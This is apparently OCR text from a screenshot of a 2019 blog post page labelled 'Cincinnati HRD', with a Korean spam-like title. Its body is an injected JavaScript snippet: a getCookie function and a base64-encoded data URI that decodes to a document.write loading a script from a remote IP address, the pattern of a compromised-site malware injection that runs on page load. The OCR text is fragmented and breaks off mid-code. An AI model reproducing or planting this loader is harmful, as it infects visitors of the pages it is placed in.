
Skip
CINCINNATI HRD
to
content
POSTED
JANUARY 10, 2019
BY
WANDA BROWN
ON
매리너스는 수리 도구와 백업으로
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n